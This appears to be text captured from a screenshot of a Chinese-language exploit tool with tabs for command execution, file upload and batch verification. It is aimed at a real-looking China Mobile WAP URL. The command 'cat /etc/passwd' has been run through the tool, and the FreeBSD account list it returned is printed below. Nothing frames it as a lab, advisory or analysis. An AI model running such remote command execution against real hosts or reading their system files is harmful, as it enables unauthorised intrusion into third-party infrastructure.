 Action: http://12580wap.10086.cn/wap5/wapindex.do?r.cityId=10000000&r.cityName=%
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: cat /etc/passwd 执 行
# $FreeBSD$
#
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin